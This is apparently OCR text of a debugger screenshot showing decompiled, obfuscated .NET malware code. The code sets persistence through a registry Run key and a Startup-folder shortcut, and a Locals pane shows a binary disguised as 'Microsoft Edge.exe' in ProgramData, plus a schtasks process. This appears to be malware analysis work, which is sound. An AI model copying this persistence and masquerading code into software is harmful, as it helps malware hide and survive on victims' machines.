 93 try
94 {
95 kjWx2lXbXzqKAIwFF5dM2VT.Computer.Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true).SetValue(Path.GetFileNameWithoutExtension
(rcGLP28muXxfBxK3uFwoeAtSCKBUh59TpsFfzA1jtrEEczzNWbt7mki.UPQljNHgE5liIBWPxQNxE5bW38AHidZULOM9O8beh4vg10DXBPgSiLt), text);
96 }
97 catch (Exception ex4)
98 {
99 }
100 try
101 {
102 string text2 = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + Path.GetFileNameWithoutExtension
(rcGLP28muXxfBxK3uFwoeAtSCKBUh59TpsFfzA1jtrEEczzNWbt7mki.UPQljNHgE5liIBWPxQNxE5bW38AHidZULOM9O8beh4vg10DXBPgSiLt) + ".lnk";
103 object instance = Interaction.CreateObject("WScript.Shell", "");
104 Type type = null;
105 string memberName = "CreateShortcut";
106 object[] array = new object[]
107 {
108 text2
109 };
100 %
Locals
Name Value Type
text3 null string
text @"C:\ProgramData\Microsoft Edge.exe" string
thread null System.Threading.Thread
thread2 null System.Threading.Thread
fullName @"C:\ProgramData" object {string}
fileInfo {C:\ProgramData\Microsoft Edge.exe} System.IO.FileInfo
process {System.Diagnostics.Process (schtasks)} System.Diagnostics.Process
processStartInfo {System.Diagnostics.ProcessStartInfo} System.Diagnostics.ProcessStartInfo
Activate Windows